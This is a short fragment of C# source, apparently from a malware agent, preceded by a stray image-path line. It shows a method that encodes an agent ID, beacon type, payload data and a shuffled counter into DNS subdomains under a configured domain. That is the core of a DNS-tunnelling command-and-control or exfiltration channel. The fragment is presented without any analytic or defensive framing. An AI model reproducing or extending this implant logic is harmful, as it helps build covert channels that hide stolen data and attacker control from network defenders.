 private static void _DomainMaker(Enums.DomainType domainType, string data)
{
if (DnsClass._Try == 0)
{
if (domainType == Enums.DomainType.MainAlive)
{
DnsClass._Domain = Util.ConvertIntToDomain(Config.GetAgentID().Value);
}
else if (domainType == Enums.DomainType.FirstAlive)
{
DnsClass._Domain = Util.ConvertIntToDomain((int)domainType) + data;
}
else
{
DnsClass._Domain = Util.ConvertIntToDomain((int)domainType) + Util.ConvertIntToDomain(Config.GetAgentID().Value) +
data;
}
string shuffle = Util.Shuffle(Config.GetCounter());
DnsClass._Domain = Util.MapBaseSubdomainCharacters(DnsClass._Domain, shuffle) + Util.ConvertIntToCounter
(Config.GetCounter()).PadLeft(3, Config.CharsCounter[0]) + "." + Config.GetDomain();
}
}